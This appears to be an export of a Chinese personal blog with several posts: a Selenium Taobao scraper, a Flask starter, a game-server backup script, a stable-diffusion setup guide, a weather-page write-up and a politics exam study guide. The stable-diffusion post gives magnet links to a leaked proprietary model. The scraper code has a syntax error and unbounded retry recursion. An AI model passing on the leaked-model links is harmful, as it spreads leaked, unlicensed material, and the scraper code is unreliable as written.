<h3 id="安装浏览器"><a href="#安装浏览器" class="headerlink" title="安装浏览器"></a>安装浏览器</h3><p>安装一款浏览器（谷歌，火狐，IE），selenium是基于浏览器运作的，想要selenium能驱动浏览器，必须要安装浏览器驱动，将驱动放到python的安装根目录下即可</p>
<p>此处以谷歌浏览器为例：谷歌驱动（chromedriver）下载地址：<a href="http://npm.taobao.org/mirrors/chromedriver">http://npm.taobao.org/mirrors/chromedriver</a></p>
<p><img src="http://101.35.52.235/wp-content/uploads/2021/11/%E5%9B%BE%E7%89%87-14.png"></p>
<h2 id="0x02使用"><a href="#0x02使用" class="headerlink" title="0x02使用"></a>0x02使用</h2><figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">from selenium import webdriver       #引用selenium</span><br><span class="line">driver=webdriver.Chrome() #启动谷歌浏览器</span><br><span class="line">driver.get(&quot;http://www.baidu.com&quot;) #访问一个网页 </span><br><span class="line">driver.quit() #退出浏览器</span><br><span class="line">driver.get(&quot;http://www.baidu.com&quot;)  #访问浏览器</span><br><span class="line">driver.back()       #回到上一页</span><br><span class="line">driver.forward()    #回到下一页</span><br><span class="line">driver.refresh()        #刷新</span><br><span class="line">print(driver.title)        #获取标题</span><br><span class="line">print(driver.current_url)        #获取网址</span><br><span class="line">print(driver.current_window_handle)        #获取到句柄</span><br><span class="line">print(driver.get_window_size())       #获取浏览器尺寸</span><br><span class="line">print(driver.get_screenshot_as_file(&#x27;&#x27;))       #获取截图</span><br><span class="line">driver.maximize_window()              #窗口最大化</span><br><span class="line">driver.minimize_window()              #窗口最小化</span><br></pre></td></tr></table></figure>

<h2 id="0x03示例"><a href="#0x03示例" class="headerlink" title="0x03示例"></a>0x03示例</h2><p>这次参加了学校里的一场比赛，其中有一道题就是爬取各个购物平台的商品数据</p>
<p>我第一个选择了某宝，这里放出示例代码</p>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">from selenium import webdriver</span><br><span class="line">from selenium.common.exceptions import TimeoutException</span><br><span class="line">from selenium.webdriver.common.by import By</span><br><span class="line">from selenium.webdriver.support import expected_conditions as EC</span><br><span class="line">from selenium.webdriver.support.wait import WebDriverWait</span><br><span class="line">from selenium.webdriver.common.keys import Keys</span><br><span class="line">from urllib.parse import quote</span><br><span class="line">from pyquery import PyQuery as pq</span><br><span class="line">import time</span><br><span class="line"></span><br><span class="line">browser = webdriver.Chrome()</span><br><span class="line"># 需要手动扫码登陆淘宝！</span><br><span class="line">wait = WebDriverWait(browser, 20)</span><br><span class="line"></span><br><span class="line"></span><br><span class="line">def taobao_index_page(page, text):</span><br><span class="line">    print(&#x27;正在爬取第&#x27;, page, &#x27;页&#x27;)</span><br><span class="line">    try:</span><br><span class="line">        # 网址url</span><br><span class="line">        url = &#x27;https://s.taobao.com/search?q=&#x27; + quote(text)</span><br><span class="line">        browser.get(url)</span><br><span class="line">        time.sleep(1.5)</span><br><span class="line">        if page &gt; 1</span><br><span class="line">            input = wait.until(</span><br><span class="line">                EC.presence_of_element_located((By.CSS_SELECTOR, &#x27;#mainsrp-pager div.form &gt; input&#x27;))</span><br><span class="line">            )</span><br><span class="line">            submit = wait.until(</span><br><span class="line">                EC.element_to_be_clickable((By.CSS_SELECTOR, &#x27;#mainsrp-pager div.form &gt; span.btn.J_Submit&#x27;))</span><br><span class="line">            )</span><br><span class="line">            input.clear()</span><br><span class="line">            input.send_keys(page)</span><br><span class="line">            # 模拟点击确认</span><br><span class="line">            submit.click()</span><br><span class="line">        # 找到每页数据的标签</span><br><span class="line">        wait.until(</span><br><span class="line">            EC.text_to_be_present_in_element((By.CSS_SELECTOR, &#x27;#mainsrp-pager li.item.active &gt; span&#x27;), str(page))</span><br><span class="line">        )</span><br><span class="line">        wait.until(</span><br><span class="line">            EC.presence_of_element_located((By.CSS_SELECTOR, &#x27;.m-itemlist .items .item&#x27;))</span><br><span class="line">        )</span><br><span class="line">        # 调用函数，获取数据</span><br><span class="line">        taobao_get_products()</span><br><span class="line">    except TimeoutException:</span><br><span class="line">        taobao_index_page(page, text)</span><br><span class="line"></span><br><span class="line"></span><br><span class="line">def taobao_get_products():</span><br><span class="line">    # page_source获取网页源代码</span><br><span class="line">    html = browser.page_source</span><br><span class="line">    doc = pq(html)</span><br><span class="line">    items = doc(&#x27;#mainsrp-itemlist .items .item&#x27;).items()</span><br><span class="line">    for item in items:</span><br><span class="line">        # 数据存入字典</span><br><span class="line">        product = &#123;</span><br><span class="line">            &#x27;title&#x27;: item.find(&#x27;.title&#x27;).text(),</span><br><span class="line">            &#x27;price&#x27;: item.find(&#x27;.price&#x27;).text(),</span><br><span class="line">            &#x27;image&#x27;: item.find(&#x27;.pic .img&#x27;).attr(&#x27;data-src&#x27;),</span><br><span class="line">        &#125;</span><br><span class="line">        print(product)</span><br><span class="line"></span><br><span class="line">def main():</span><br><span class="line">    for i in range(1, 10):#爬取1-9页</span><br><span class="line">        taobao_index_page(i, &quot;iphone13&quot;)</span><br><span class="line"></span><br><span class="line">if __name__ == &#x27;__main__&#x27;:</span><br><span class="line">    main()</span><br></pre></td></tr></table></figure>

<p>另外，对于某些页面的懒加载问题，可以自己想想看如何解决（</p>
]]></content>
      <categories>
        <category>野生技术协会</category>
      </categories>
      <tags>
        <tag>Selenium</tag>
        <tag>爬虫</tag>
      </tags>
  </entry>
  <entry>
    <title>Flask的食用方法</title>
    <url>/2021/11/04/flask%E7%9A%84%E9%A3%9F%E7%94%A8%E6%96%B9%E6%B3%95/</url>
    <content><![CDATA[<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212252214256.png"></p>
<h2 id="0x00写在前面"><a href="#0x00写在前面" class="headerlink" title="0x00写在前面"></a>0x00写在前面</h2><p>一直觉得python写后端是件很方便的事，所以我打算整一个Flask的学习</p>
<h2 id="0x01PyCharm导入环境"><a href="#0x01PyCharm导入环境" class="headerlink" title="0x01PyCharm导入环境"></a>0x01PyCharm导入环境</h2><p>File-Settings-Project Interpreter，如下图所示：</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212252215727.png"></p>
<p>添加Flask server：</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212252215040.png"></p>
<h2 id="0x02Hello-Flask"><a href="#0x02Hello-Flask" class="headerlink" title="0x02Hello,Flask!"></a>0x02Hello,Flask!</h2><p>新建一个app.py，什么名字都行，记住不要Flask，会冲突</p>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">from flask import Flask</span><br><span class="line">app = Flask(__name__)</span><br><span class="line"></span><br><span class="line">@app.route(&#x27;/&#x27;)</span><br><span class="line">def hello_world():</span><br><span class="line">    return &#x27;Hello,Flask!&#x27;</span><br><span class="line"></span><br><span class="line">if __name__ == &#x27;__main__&#x27;:</span><br><span class="line">    app.run()</span><br></pre></td></tr></table></figure>

<p>我们点击运行，即终端输出：</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212252215056.png"></p>
<p>打开网址：</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212252215977.png"></p>
]]></content>
      <categories>
        <category>后端</category>
      </categories>
      <tags>
        <tag>Flask</tag>
        <tag>PyCharm</tag>
      </tags>
  </entry>
  <entry>
    <title>shell备份脚本</title>
    <url>/2023/01/13/shell%E5%A4%87%E4%BB%BD%E8%84%9A%E6%9C%AC/</url>
    <content><![CDATA[<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202301132338163.png"></p>
<p>写了个shell的备份脚本，自带删除过早存档的功能。</p>
<p>本意是为饥荒服务器写的，虽然饥荒自带回档，但是人物数据、token以及mod配置没被备份。</p>
<figure class="highlight shell"><table><tr><td class="code"><pre><span class="line"><span class="meta prompt_">#</span><span class="language-bash">! /bin/bash</span></span><br><span class="line">today=`date +%Y%m%d%H%M`</span><br><span class="line">tar -czvf /mnt/WDC/dst_backup/$today.tar.gz /home/picpo/.klei/DoNotStarveTogether/Cluster_1</span><br><span class="line">find /mnt/WDC/dst_backup/ -type f -mtime +1 -exec rm -f &#123;&#125; \; #自动删除+1是两天之前的存档</span><br><span class="line">echo &quot;backup!$today&quot;</span><br></pre></td></tr></table></figure>

]]></content>
      <categories>
        <category>野生技术协会</category>
      </categories>
      <tags>
        <tag>linux</tag>
        <tag>shell</tag>
      </tags>
  </entry>
  <entry>
    <title>stable-diffusion-webui的食用方法</title>
    <url>/2022/10/08/stable-diffusion-webui%E7%9A%84%E9%A3%9F%E7%94%A8%E6%96%B9%E6%B3%95/</url>
    <content><![CDATA[<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212252157828.png"></p>
<h2 id="0x01-Anaconda安装"><a href="#0x01-Anaconda安装" class="headerlink" title="0x01 Anaconda安装"></a>0x01 Anaconda安装</h2><p>这个没啥好说的，主要是要记住你的安装路径</p>
<h2 id="0x02-安装CUDA"><a href="#0x02-安装CUDA" class="headerlink" title="0x02 安装CUDA"></a>0x02 安装CUDA</h2><p>到官网：</p>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">https://developer.nvidia.com/cuda-downloads?target_os=Windows&amp;target_arch=x86_64&amp;target_version=10&amp;target_type=exe_local</span><br></pre></td></tr></table></figure>

<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212252158948.png"></p>
<h2 id="0x03-安装stable-diffusion-webui"><a href="#0x03-安装stable-diffusion-webui" class="headerlink" title="0x03 安装stable-diffusion-webui"></a>0x03 安装stable-diffusion-webui</h2><h3 id="1-sd-webui"><a href="#1-sd-webui" class="headerlink" title="1.sd-webui"></a>1.sd-webui</h3><figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">git clone https://github.com/sd-webui/stable-diffusion-webui.git</span><br></pre></td></tr></table></figure>

<p>安装后按他所说的在根目录建立<strong>custom-conda-path.txt</strong>，并写上自己的Anaconda根目录</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212252158626.png"></p>
<p>下载模型文件，放在<strong>\stable-diffusion-webui\models\ldm\stable-diffusion-v1</strong>下</p>
<p>其实也可以mklink，不过我没试过，因为我的novelaileak文件在下载盘里，下载盘是个远古机械，速度不是很快</p>
<h3 id="2-另一个更好的web-ui"><a href="#2-另一个更好的web-ui" class="headerlink" title="2.另一个更好的web-ui"></a>2.另一个更好的web-ui</h3><p>这个更好，可以过滤一些negative prompt</p>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">git clone  https://github.com/AUTOMATIC1111/stable-diffusion-webui.git</span><br></pre></td></tr></table></figure>

<p>安装过程过于缓慢，建议先pip安装他的requirements.txt</p>
<h3 id="3-泄露模型"><a href="#3-泄露模型" class="headerlink" title="3.泄露模型"></a>3.泄露模型</h3><p>我这里用的是novelaileak的，你也可以用其他的</p>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">magnet:?xt=urn:btih:5bde442da86265b670a3e5ea3163afad2c6f8ecc&amp;dn=novelaileak&amp;tr=udp%3A%2F%2Ftracker.opentrackr.org%3A1337%2Fannounce&amp;tr=udp%3A%2F%2F9.rarbg.com%3A2810%2Fannounce&amp;tr=udp%3A%2F%2Ftracker.openbittorrent.com%3A6969%2Fannounce&amp;tr=http%3A%2F%2Ftracker.openbittorrent.com%3A80%2Fannounce&amp;tr=udp%3A%2F%2Fopentracker.i2p.rocks%3A6969%2Fannounce</span><br></pre></td></tr></table></figure>

<p>第二版（125G）</p>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">magnet:?xt=urn:btih:a20087e7807f28476dd7b0b2e0174981709d89cd&amp;dn=novelaileakpt2&amp;tr=udp%3a%2f%2ftracker.openbittorrent.com%3a6969%2fannounce&amp;tr=http%3a%2f%2ftracker.openbittorrent.com%3a80%2fannounce&amp;tr=https%3a%2f%2ftracker.nanoha.org%3a443%2fannounce</span><br></pre></td></tr></table></figure>

<p>今天流出的新版本，效果更好但是空间占用更大</p>
<h2 id="0x04-食用"><a href="#0x04-食用" class="headerlink" title="0x04 食用"></a>0x04 食用</h2><p>到根目录，运行一下webui的cmd，会自动安装环境</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212252159861.png"></p>
<p>我的GTX1060 6G生成速度不是很快，我这有块Tesla p4，不知道加上去会不会加快点速度</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212252159861.png"></p>
<p>更多关键词请见：</p>
<p><a href="https://wiki.installgentoo.com/wiki/Stable_Diffusion#Keywords">https://wiki.installgentoo.com/wiki/Stable_Diffusion#Keywords</a></p>
<p><a href="https://gelbooru.com/index.php?page=tags&s=list">https://gelbooru.com/index.php?page=tags&s=list</a></p>
]]></content>
      <categories>
        <category>野生技术协会</category>
      </categories>
      <tags>
        <tag>AI</tag>
      </tags>
  </entry>
  <entry>
    <title>Web网页小项目——天气预报Web页面的踩坑笔记</title>
    <url>/2021/01/23/web%E7%BD%91%E9%A1%B5%E5%B0%8F%E9%A1%B9%E7%9B%AE%E5%A4%A9%E6%B0%94%E9%A2%84%E6%8A%A5web%E9%A1%B5%E9%9D%A2/</url>
    <content><![CDATA[<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212252141067.jpg"></p>
<p>寒假是个学习和提升技能的好时机，今年寒假我就参加了SAST2020前端组的WOC（Winter Of Code）项目，来借此好时机来锻炼自己的开发能力。</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212252142254.png"></p>
<p>目前第一阶段我是写了一个天气预报Web页面，本以为，不就用ajax调用个api吗，在处理一下数据，调一个好看的式样，不就大功告成了吗？确实，理论上是这么简单，但是实际花了我三天时间，才写出了这么个小小的demo。很多东西根本不是我想象的那么简单的，我是踩一个坑学一些新东西，才做好一个模块的（悲）。</p>
<h2 id="一、json跨域问题"><a href="#一、json跨域问题" class="headerlink" title="一、json跨域问题"></a>一、json跨域问题</h2><p>第一天就是和这个api斗智斗勇的一天，本来我在网上找到了百度定位api，进展颇为顺利，就是百度api配上谷歌内核的浏览器（比如chrome，qq浏览器），它的具体定位就很不准，而且比较慢，但是定位到城市还是没有问题的。后来要找个天气预报的api，这里选择了心知天气api，选了十五天试用套餐，一共可接入10000次。嘛，我就写个小demo，问题不大，又不是长期用。</p>
<p>一开始我一直使用的是json调用方式，结果浏览器可以直接访问，但是用到我写的项目里，用jQuery的getJSON（“xxx”）发现获取不到数据。我一直以为自己的js代码哪里出了问题，知道晚上我才发现：json跨域的话，现在的浏览器会自动拦截。</p>
<h3 id="（一）何为跨域？"><a href="#（一）何为跨域？" class="headerlink" title="（一）何为跨域？"></a>（一）何为跨域？</h3><p><strong>只要协议，端口，域名有一个不同，即为跨域！</strong></p>
<p>首先，先了解浏览器有一个很重要安全性限制，即为同源策略：不同域的客户端脚本在无明确授权的情况下不能读些对方资源。</p>
<p>然而，当进行一些api接口调用时，那肯定不可避免地需要进行跨域操作，这时候“同源策略”就显得过于苛刻。</p>
<h3 id="（二）怎样解决"><a href="#（二）怎样解决" class="headerlink" title="（二）怎样解决"></a>（二）怎样解决</h3><p>我又花了一晚上的时间去百度这个方法那个方法，发现纯前端的话，json是根本行不通的，但我仍不死心，去请教了一下前段组的大仙贝：</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212252143365.jpg"></p>
<p>好，这波我死心了，老老实实用jsonp吧（悲）</p>
<p>好在心知天气本身就有jsonp的调用方式，也有官方的demo。就是比较麻烦，这其中涉及密钥+公钥生成签名验证的机制，我硬着头皮的学习了一下，试着自己搞了一下，最后竟然成功了。好耶耶耶耶耶耶耶耶耶耶！</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212252143816.jpg"></p>
<h2 id="二、Echarts绘制与适配问题"><a href="#二、Echarts绘制与适配问题" class="headerlink" title="二、Echarts绘制与适配问题"></a>二、Echarts绘制与适配问题</h2><p>Echarts是一个使用 JavaScript 实现的开源可视化库，涵盖各行业图表，非常的不错。但是这里还是踩到了两个坑：</p>
<h3 id="（一）Echarts无法绘制图标"><a href="#（一）Echarts无法绘制图标" class="headerlink" title="（一）Echarts无法绘制图标"></a>（一）Echarts无法绘制图标</h3><p>当我打开网页调试时，控制台传入了如下错误：【Echarts】Uncaught TypeError: Cannot read property ‘getAttribute’ of null</p>
<p>一开始我还以为是Echarts cdn解析出了错，后来才得知，Echarts是没有找到所要绘制的div，不是说我没有在HTML里写到它，而是js在body生成前就调用了，所以才会出现获取不到属性。解决方法就是把js扔到页脚：</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212252144259.png"></p>
<h3 id="（二）Echarts适配问题"><a href="#（二）Echarts适配问题" class="headerlink" title="（二）Echarts适配问题"></a>（二）Echarts适配问题</h3><p>这个就有点麻烦了，当你设置div的width为100%时，愚蠢的Echarts会自动识别为100px，其效果极其鬼畜：</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212252144298.png"></p>
<p>那咋办？网上给的方案都是echarts初始化之前再用js获取当前屏幕的大小，然后再给他设置宽度就可以了。而我只接给他设了个90vw的具体长度，问题也能解决（</p>
<p>总的来说踩了不少的坑，当然也学了不少东西，比如ajax+jquery，bootstrap4的响应式界面搭建，当然啊，调css的过程也是坠痛苦的。</p>
<p>项目地址：<a href="https://github.com/picpo/weather-demo">https://github.com/picpo/weather-demo</a></p>
<p>大家可以将里面的key换成自己的玩玩，因为我的次数也估计只剩下6000多次了。</p>
<ul>
<li><p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212252145373.png"></p>
</li>
<li><p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212252145325.png"></p>
</li>
<li><p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212252146972.png"></p>
</li>
</ul>
]]></content>
      <categories>
        <category>前端</category>
      </categories>
      <tags>
        <tag>ajax</tag>
        <tag>bootstrap</tag>
        <tag>jQuery</tag>
      </tags>
  </entry>
  <entry>
    <title>《毛泽东思想和中国特色社会主义理论体系概论》求生指南</title>
    <url>/2022/11/06/%E3%80%8A%E6%AF%9B%E6%B3%BD%E4%B8%9C%E6%80%9D%E6%83%B3%E5%92%8C%E4%B8%AD%E5%9B%BD%E7%89%B9%E8%89%B2%E7%A4%BE%E4%BC%9A%E4%B8%BB%E4%B9%89%E7%90%86%E8%AE%BA%E4%BD%93%E7%B3%BB%E6%A6%82%E8%AE%BA%E3%80%8B/</url>
    <content><![CDATA[<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/%E5%9B%BE%E7%89%87-300x181.png"></p>
<h2 id="考题分布"><a href="#考题分布" class="headerlink" title="考题分布"></a>考题分布</h2><p>单选题10*1分&#x3D;10分</p>
<p>名词解释4*5分&#x3D;20分</p>
<p>简答题：4*10&#x3D;40分</p>
<p>材料分析题：2*15&#x3D;30分</p>
<h2 id="名词解释"><a href="#名词解释" class="headerlink" title="名词解释"></a><strong>名词解释</strong></h2><ol>
<li>实事求是：实事求是，就是一切从实际出发，理论联系实际，坚持实践中检验真理和发展真理。毛泽东指出：实事就是客观存在的一切事务，是就是客观事物的内部联系，即规律，求就是要求去研究</li>
<li>群众路线：一切为了群众，一切依靠群众，从群众中来，到群众中去，把党的正确主张变成群众自觉的行动</li>
<li>独立自主：坚持独立思考走自己的路，坚定不移地<strong>维护民族独立</strong>、<strong>捍卫国家主权</strong>，把立足点放在依靠自己的力量基础上，同时积极争取外援，开展国际文化经济交流，学习一切国外<strong>对我们有益的先进</strong>事物</li>
<li>新民主主义革命的总路线：无产阶级领导的，人民大众的，反对<strong>帝国主义，封建主义，官僚资本主义的革命</strong>（三座大山）</li>
<li>党在过渡时期的总路线：从新中国成立—-&gt;社会主义改造基本完成，这是过渡时期。是在相当长的一段时间内逐步实现国家社会主义工业化，并逐渐对农业手工业<strong>资本主义</strong>工商业社会主义改造</li>
<li>毛泽东思想：是马克思主义中国化<strong>第一个重大理论成果</strong>，是马克思列宁主义<strong>在中国的运用和发展</strong>，是被实践证明的了中国革命与建设的正确理论原则和经验总结，是中国共产党集体智慧结晶，是党必须长期坚持的指导思想</li>
<li>三步走战略：1987年4月，邓小平提出，10月确定<br>1981—&gt;1990，国民生产总值比1980翻一番，解决温饱问题<br>1991—&gt;20世纪末，再翻一倍，达到小康水平<br>到21世纪中叶，<strong>人均</strong>国民生产总值达到中等发达国家水平，人民生活富裕，基本实现现代化，继续前进</li>
<li>社会主义初级阶段理论：初级阶段指我国生产力落后、商品经济不发达的条件下建设社会主义必然要经历的阶段，就是从社会主义—&gt;社会主义现代化基本完成的阶段</li>
<li>一国两制：在祖国统一的前提下，国家主体实行社会主义制度，港澳台保持原有社会制度和生活方式长期不变</li>
<li>依法治国：广大人民群众在党的领导下，依照宪法和法律法规，通过各种途径和形式管理<strong>国家事务</strong>，管理<strong>经济文化事业</strong>，管理<strong>社会事务</strong>，保证国家各项工作都依法进行，逐步实现社会主义民主的<strong>制度化和法律化</strong>，使这种<strong>制度和法律</strong>不因<strong>领导人的改变</strong>而改变，不因<strong>领导人看法和注意力改变</strong>而改</li>
</ol>
<h2 id="简答题"><a href="#简答题" class="headerlink" title="简答题"></a>简答题</h2><h3 id="毛泽东思想形成和发展的社会历史条件"><a href="#毛泽东思想形成和发展的社会历史条件" class="headerlink" title="毛泽东思想形成和发展的社会历史条件"></a>毛泽东思想形成和发展的社会历史条件</h3><ol>
<li>19世纪末20世纪初，世界进入帝国主义和无产阶级革命时代</li>
<li>十月革命的胜利开启世界无产阶级革命的新时代。他将中国反帝反封建的民主革命，从<strong>旧的世界资产阶级民主革命</strong>的一部分，转变为<strong>新的世界无产阶级社会主义革命</strong>的一部分</li>
<li>十月革命送来了马克思列宁主义，中国革命有了科学的指导思想</li>
<li>中国革命胜利后，经历了二次大战后两大阵营的对立斗争，西方国家不仅封锁禁运而且力求和平演变，毛泽东思想便是从这样的社会历史背景下形成发展的</li>
<li>中国共产党领导人民进行<strong>革命和建设的成功实践</strong>是毛泽东思想形成发展的<strong>实践基础</strong></li>
</ol>
<h3 id="毛泽东思想活的灵魂和历史地位"><a href="#毛泽东思想活的灵魂和历史地位" class="headerlink" title="毛泽东思想活的灵魂和历史地位"></a>毛泽东思想活的灵魂和历史地位</h3><p>活的灵魂：实事求是，群众路线，独立自主</p>
<p>历史地位：</p>
<ol>
<li>马克思主义中国化的第一个重大理论成果</li>
<li>是中国革命和建设的科学指南</li>
<li>是中国共产党和人民的宝贵精神财富</li>
</ol>
<h3 id="土地革命、武装斗争、农村革命根据地建设-三者之间的联系"><a href="#土地革命、武装斗争、农村革命根据地建设-三者之间的联系" class="headerlink" title="土地革命、武装斗争、农村革命根据地建设 三者之间的联系"></a>土地革命、武装斗争、农村革命根据地建设 三者之间的联系</h3><ol>
<li>土地革命是民主革命的主要内容</li>
<li>武装斗争是中国革命的主要形式，是农村革命根据地建设和土地革命的强有力保证</li>
<li>农村革命根据地是中国革命的战略阵地，是进行武装斗争和开展土地革命的依托</li>
<li>党的领导下，实现了<strong>三者的密切结合和有机统一</strong></li>
</ol>
<h3 id="新民主主义革命基本纲领"><a href="#新民主主义革命基本纲领" class="headerlink" title="新民主主义革命基本纲领"></a>新民主主义革命基本纲领</h3><ol>
<li>政治：推翻帝国主义和封建主义统治，建立一个以无产阶级领导、工农联盟为基础的、各个革命阶级联合专政的新民主主义的共和国</li>
<li>经济：没收封建地主的土地归农民，没收官僚资产阶级的垄断资本归新民主主义的国家所有，保护民族工商业</li>
<li>文化：无产阶级领导的人民大众的<strong>反帝反封建文化</strong>，民族的科学的大众的文化</li>
</ol>
<h3 id="新民主主义革命的三大法宝和相互关系"><a href="#新民主主义革命的三大法宝和相互关系" class="headerlink" title="新民主主义革命的三大法宝和相互关系"></a>新民主主义革命的三大法宝和相互关系</h3><p>三大法宝：统一战线，武装斗争，党的建设</p>
<p>相互关系：统一战线和武装斗争中国革命的两个基本特点，是战胜敌人的基本武器。统一战线是实行武装斗争的统一战线，武装斗争是统一战线的中心支柱，党的组织则是掌握这两个武器的英勇战士</p>
<h3 id="社会主义改造的经验"><a href="#社会主义改造的经验" class="headerlink" title="社会主义改造的经验"></a>社会主义改造的经验</h3><ol>
<li>社会主义工业建设和社会主义改造同时进行</li>
<li>积极引导，逐步过渡</li>
<li>和平方法改造</li>
</ol>
<h3 id="社会主义-基本-制度确立的重大意义"><a href="#社会主义-基本-制度确立的重大意义" class="headerlink" title="社会主义**基本**制度确立的重大意义"></a>社会主义**<em>基本</em>**制度确立的重大意义</h3><p>是中国历史上最深刻最伟大的社会变革，为当今中国奠定了制度基础，也为中特社的建立创新提供了重要前提</p>
<ol>
<li>极大地提高了<strong>工人阶级和广大劳动人民</strong>的积极性和创造性，极大促进了生产力发展</li>
<li>使广大人民真正成为国家主人</li>
<li>使占全球人口四分之一的东方大国进入了社会主义社会，进一步改变了世界政治经济格局，增强了社会主义力量，对世界和平的维护产生了重要影响</li>
<li>是马克思列宁主义<strong>关于社会主义革命理论</strong>在中国的正确应用和创造性发展的结果，不仅再次证明了马克思列宁主义的真理性，而且以其独特的理论原则和经验总结<strong>丰富和发展了科学社会主义</strong></li>
</ol>
<h3 id="党对社会主义建设道路初步探索的重大意义"><a href="#党对社会主义建设道路初步探索的重大意义" class="headerlink" title="党对社会主义建设道路初步探索的重大意义"></a>党对社会主义建设道路初步探索的重大意义</h3><ol>
<li>巩固和发展了我国的社会主义</li>
<li>为开创中特社提供了宝贵经验、理论准备、物质基础</li>
<li>丰富了科学社会主义的理论和实践</li>
</ol>
<h3 id="初步探索的经验教训"><a href="#初步探索的经验教训" class="headerlink" title="初步探索的经验教训"></a>初步探索的经验教训</h3><ol>
<li>必须把马克思主义和中国实际相结合，探索符合中国的道路</li>
<li>必须正确认识社会主义的主要和次要矛盾，集中力量发展生产力</li>
<li>必须从实际出发，建设速度和规模要与国力相适应，不能急于求成</li>
<li>必须发展社会主义民主，健全社会主义法制</li>
<li>坚持党的民主集中制和集体领导制度，加强执政党建设</li>
<li>必须坚持对外开放，借鉴和吸收人类文明成果建设社会主义，不能关起门来搞建设</li>
</ol>
<h3 id="邓小平理论形成的历史社会条件"><a href="#邓小平理论形成的历史社会条件" class="headerlink" title="邓小平理论形成的历史社会条件"></a>邓小平理论形成的历史社会条件</h3><ol>
<li>时代背景：和平与发展成为时代主题</li>
<li>历史根据：社会主义建设的经验教训</li>
<li>现实依据：改革开放和现代化建设</li>
</ol>
<h3 id="三步走"><a href="#三步走" class="headerlink" title="三步走"></a>三步走</h3><p>同上</p>
<h3 id="和平统一一国两制的基本内容"><a href="#和平统一一国两制的基本内容" class="headerlink" title="和平统一一国两制的基本内容"></a>和平统一一国两制的基本内容</h3><ol>
<li>坚持一个中国</li>
<li>两制并存</li>
<li>港澳台高度自治</li>
<li>尽最大努力争取和平统一，但不承诺放弃使用武力</li>
<li>解决台湾问题，实现祖国完全统一，寄希望于台湾人民</li>
</ol>
<h3 id="简述“改革是中国第二次革命”"><a href="#简述“改革是中国第二次革命”" class="headerlink" title="简述“改革是中国第二次革命”"></a>简述“改革是中国第二次革命”</h3><ol>
<li>改革是社会主义社会发展的直接动力。社会主义社会的基本矛盾仍然是生产力和生产关系、上层建筑和经济基础之间的矛盾，这些矛盾推动了社会主义社会的发展。在社会主义社会，改革从根本上改变束缚生产力发展的经济体制，促进生产力的发展，从而解决了发展动力的问题</li>
<li>改革是一次新的革命，不是也不允许否定和抛弃我们建立起来的社会主义基本制度，他是社会主义制度的自我完善和发展</li>
<li>改革不是一个阶级推翻另一个阶级的革命，也不是原因经济体制的细枝末节修补，而是对体制的根本性变革。他的实质和目标，是要从根本上改变束缚我国生产力发展的经济体制，建立一个充满生机和活力的社会主义新经济体制，同时相应地改革政治体制和其他方面的体制，以实现社会主义现代化</li>
</ol>
<h3 id="邓小平理论的历史地位"><a href="#邓小平理论的历史地位" class="headerlink" title="邓小平理论的历史地位"></a>邓小平理论的历史地位</h3><ol>
<li>马克思列宁主义、毛泽东思想的<strong>继承与发展</strong></li>
<li>中特社理论体系的<strong>开篇之作</strong></li>
<li><strong>改革开放和社会主义现代化建设的科学指南</strong></li>
</ol>
<h3 id="三个代表的社会历史条件"><a href="#三个代表的社会历史条件" class="headerlink" title="三个代表的社会历史条件"></a>三个代表的社会历史条件</h3><ol>
<li>时代背景：冷战后对国际局势的科学判断的基础上形成的。世界多极化和经济全球化的趋势在曲折中发展，和平与发展仍是时代的主题</li>
<li>是科学判断党的历史方位和总结历史经验的基础上提出来的</li>
<li>是在建设中特社伟大实践的基础上形成的。就是对过程中各种出现的实际问题中形成和发展的</li>
</ol>
<h3 id="三个代表"><a href="#三个代表" class="headerlink" title="三个代表"></a>三个代表</h3><ol>
<li>始终代表中国先进生产力的发展要求</li>
<li>始终代表中国先进文化的前进方向</li>
<li>始终代表中国最广大人民的根本利益</li>
</ol>
<h3 id="科学发展观的的社会历史条件"><a href="#科学发展观的的社会历史条件" class="headerlink" title="科学发展观的的社会历史条件"></a>科学发展观的的社会历史条件</h3><ol>
<li>是把深刻把握我国基本国情和新的阶段性特征的基础上形成和发展的</li>
<li>是总结改开特别是十六大以来实践经验的基础上形成和发展的</li>
<li>是深刻分析国际形势、顺应世界发展趋势、借鉴国外发展经验的基础上形成和发展的</li>
</ol>
<h3 id="科学发展观的科学内涵和精神实质"><a href="#科学发展观的科学内涵和精神实质" class="headerlink" title="科学发展观的科学内涵和精神实质"></a>科学发展观的科学内涵和精神实质</h3><p>内涵：</p>
<ol>
<li><strong>推动经济发展</strong>是第一要义</li>
<li><strong>以人为本</strong>是核心立场</li>
<li><strong>全面协调可持续</strong>是基本要求</li>
<li><strong>统筹兼顾</strong>是根本方法</li>
</ol>
<p>实质：</p>
